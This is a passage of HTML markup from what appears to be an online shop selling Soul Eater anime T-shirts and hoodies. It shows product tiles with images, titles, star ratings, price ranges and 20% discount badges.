  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="468">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-logo-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/1005/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-5-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Soul Eater Logo Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-logo-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Soul Eater Logo Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="458">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/975/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="437">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-death-the-kid-pullover-hoodie-rb1204-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/908/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater Death the Kid Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-death-the-kid-pullover-hoodie-rb1204-2" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater Death the Kid Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="436">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-logo-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/905/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u2-1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater Logo Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
